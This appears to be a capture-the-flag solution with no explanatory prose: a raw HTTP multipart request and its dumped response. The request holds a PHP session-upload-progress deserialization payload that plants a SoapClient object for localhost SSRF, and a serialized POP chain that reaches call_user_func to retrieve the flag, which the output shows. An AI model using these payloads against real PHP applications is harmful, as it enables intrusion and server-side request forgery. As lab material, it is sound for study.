 Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 943
Connection: close
Cookie: PHPSESSID=1c3jq2kqat2d123kv2rl6; user=xZmdm9NxaQ==
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
baaabb|O:10:"SoapClient":6:{s:3:"uri";s:30:"http://127.0.0.1/interface.php";s:8:"location";s:30:"http://127
.0.0.1/interface.php";s:5:"trace";i:1;s:15:"_stream_context";i:0;s:13:"_soap_version";i:1;s:8:"_cookies";
a:1:{s:4:"user";a:1:{i:0;s:12:"xZmdm9NxaQ==";}}}
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename='aaaaaa'
Content-Type: application/octet-stream
1
-----------------------------18467633426500
Content-Disposition: form-data; name="aa"
O:2:"bb":2:{s:4:"mod1";O:2:"aa":2:{s:4:"mod1";N;s:4:"mod2";a:1:{s:5:"test2";O:2:"cc":3:{s:4:"mod1";O:
2:"ee":2:{s:4:"str1";O:2:"dd":3:{s:4:"name";N;s:4:"flag";s:8:"get_flag";s:1:"b";s:14:"call_user_func";}s:4:
"str2";s:7:"getflag";}s:4:"mod2";N;s:4:"mod3";r:6;}}}s:4:"mod2";N;}
-----------------------------18467633426500--
Raw Headers Hex
["_cookies"]=>
array(1) {
["user"]=>
array(1) {
[0]=>
string(12) "xZmdm9NxaQ=="
}
}
}
}
flag{sql_ssrf_crlf_encyt_is_funny1231}array(1) {
["a:1:{s:276:"upload_progress_baaabb"]=>
object(SoapClient)#6 (13) {
["uri"]=>
string(30) "http://127.0.0.1/interface.php"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["trace"]=>
int(1)
["_stream_context"]=>
int(0)
["_soap_version"]=>
int(1)
["_cookies"]=>
array(1) {